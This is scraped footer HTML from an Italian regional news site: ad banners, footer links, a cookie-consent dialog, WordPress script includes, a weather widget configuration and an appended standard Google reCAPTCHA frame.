<a href="https://www.instagram.com/beautymaisonrende?utm_source=zmedia&utm_medium=banner&utm_campaign=promo_endospheres" target="_blank" title="CENTRO ESTETICO BEAUTY MAISON RENDE">
<img src="https://www.zmedia.it/wp-content/uploads/2025/07/1slide.webp" alt="CENTRO ESTETICO BEAUTY MAISON RENDE" />
</a>
</div>
<div class="td-all-devices">
<a href="https://www.ozonoterapiacalabria.com/?utm_source=zmedia_it&utm_medium=adv&utm_campaign=promo" target="_blank" title="CENTRO OZONOTERAPIA Dr. Garruzzo">
<img src="https://www.zmedia.it/wp-content/uploads/2025/08/image_2025-08-12_175423705.png" alt="CENTRO OZONOTERAPIA Dr. Garruzzo" />
</a>
</div>
</div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_content">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-sottomenu-container"><ul id="menu-sottomenu" class="td-subfooter-menu"><li id="menu-item-51312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51312"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
<li id="menu-item-51315" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51315"><a href="https://www.zmedia.it/contatti/">Contatti</a></li>
<li id="menu-item-51314" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51314"><a href="https://www.zmedia.it/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-51313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-51313"><a rel="privacy-policy" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2013-2025 Zmedia | C.F. 02792110807 | Reg. 6845/2013 Tribunale di Palmi                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza le preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza le preferenze</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69725e66105ae
    -->

    		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7XLS7N" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<link rel='stylesheet' id='wpmi-frontend-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-fontawesome-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/assets/frontend/icons/fontawesome/css/font-awesome.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.zmedia.it/wp-includes/css/dashicons.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.zmedia.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"23","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.zmedia.it\/wp-json\/complianz\/v1\/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"31","cookie_path":"\/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https:\/\/www.zmedia.it\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=23","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.zmedia.it\/cookie-policy\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/www.zmedia.it\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"1","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766298947" id="cmplz-cookiebanner-js"></script>


<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reggio Calabria, IT","api_location":"Reggio Calabria","api_language":"it","api_key":"dc7a1744a8cf46a71ac6cfec2980d094","today_icon":"broken-clouds-n","today_icon_text":"nubi sparse","today_temp":[6.3,43.3],"today_humidity":96,"today_wind_speed":[2.7,1.7],"today_min":[6.3,43.3],"today_max":[6.3,43.3],"today_clouds":76,"current_unit":0,"forecast":[{"timestamp":1769104800,"day_name":"Gio","day_temp":[6,43],"owm_day_index":0},{"timestamp":1769126400,"day_name":"Ven","day_temp":[11,52],"owm_day_index":2},{"timestamp":1769212800,"day_name":"Sab","day_temp":[12,54],"owm_day_index":10},{"timestamp":1769299200,"day_name":"Dom","day_temp":[7,44],"owm_day_index":18},{"timestamp":1769385600,"day_name":"Lun","day_temp":[7,44],"owm_day_index":26},{"timestamp":1769472000,"day_name":"Mar","day_temp":[5,40],"owm_day_index":34}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 1260/1329 objects using Redis
Page Caching using Redis 
Database Caching 20/37 queries in 0.021 seconds using Redis

Served from: www.zmedia.it @ 2026-01-22 18:29:10 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UuW7xAnf8lVMUz1wXO7FYA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769102954796');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>